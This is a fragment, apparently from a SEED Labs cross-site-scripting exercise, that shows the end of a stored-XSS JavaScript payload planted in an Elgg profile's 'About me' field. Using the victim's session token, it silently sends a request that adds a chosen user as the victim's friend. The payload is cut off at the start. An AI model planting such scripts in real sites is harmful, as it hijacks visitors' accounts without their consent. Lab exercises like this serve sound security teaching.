 About me
Visual editor
var sendurl="http://www.xsslabelgg.com/action/friends/add
+"?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
Ajax.send();
}
</script>